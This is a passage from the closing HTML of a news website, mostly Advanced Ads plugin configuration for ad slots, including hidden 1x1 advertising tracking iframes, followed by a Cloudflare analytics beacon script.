here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-25c884791912b6e5631656713cf6f33a"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3501262022\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_13":{"elementid":["newsi-51eeeeec61ef8c7fb5353fd2a9ae6d7d"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-4265892132\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-51eeeeec61ef8c7fb5353fd2a9ae6d7d\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_15":{"elementid":["newsi-f960923742d55eec5acb485ccc908d7f"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-502745692\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-f960923742d55eec5acb485ccc908d7f\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_17":{"elementid":["newsi-d1232a8cbc07c3bb6a9df6ab2f5c44fe"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-2085598858\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_19":{"elementid":["newsi-28e7aa8d2cd9c832ea1dbad32c1a6f8b"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-3128305869\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>